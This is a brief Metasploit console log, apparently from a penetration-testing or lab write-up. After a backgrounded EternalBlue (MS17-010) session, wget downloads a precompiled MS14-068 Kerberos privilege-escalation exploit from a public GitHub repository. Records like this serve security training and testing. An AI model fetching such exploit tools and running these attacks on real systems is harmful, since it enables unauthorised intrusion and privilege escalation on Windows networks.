 [*] Backgrounding session 5...
msf6 exploit(windows/smb/ms17_010_eternalblue) > wget  https://raw.githubusercontent.com/abatchy17/WindowsExploits/master/MS14-068/MS14
-068.exe
[*] exec: wget  https://raw.githubusercontent.com/abatchy17/WindowsExploits/master/MS14-068/MS14-068.exe
--2022-09-27 10:55:51--  https://raw.githubusercontent.com/abatchy17/WindowsExploits/master/MS14-068/MS14-068.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.111.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3492558 (3.3M) [application/octet-stream]
Saving to: ‘MS14-068.exe’
MS14-068.exe                      100%[============================================================>]   3.33M  61.9KB/s    in 44s
2022-09-27 10:56:36 (78.3 KB/s) - ‘MS14-068.exe’ saved [3492558/3492558]
msf6 exploit(windows/smb/ms17_010_eternalblue) >